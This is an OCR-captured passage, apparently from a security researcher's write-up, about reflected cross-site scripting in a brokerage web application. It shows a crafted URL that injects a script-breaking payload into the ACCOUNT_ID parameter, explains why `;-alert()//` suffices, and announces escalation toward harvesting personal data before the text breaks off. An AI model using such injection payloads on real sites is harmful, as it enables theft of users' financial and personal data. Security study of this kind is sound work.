
https://vulnerable.domain/brokerage/AControl
Servlet?
Action=ClientNotes&SubAction=clientNote&FUNC
TION=Navigation&USERACTION=Client%20Notes&AC
COUNT_ID=1182889xxxx%22);-alert?.
(window.origin)//&ACCOUNT_TYPE=AC&INPUT_CSRF
_TOKEN=
Since the
account_id
value reflects inside a block, a payload
like
;-alert () //
would be enough for triggering XSS, but
lets move on to more exciting parts and escalate this into
something more than an alert , In the second scenario it’s
not like the previous case where we could capture the
credentials by triggering XSS in a login page, now we have to
explore pages, looking for an endpoint to return personal
data, etc. Due to the sensitive path we can use this request: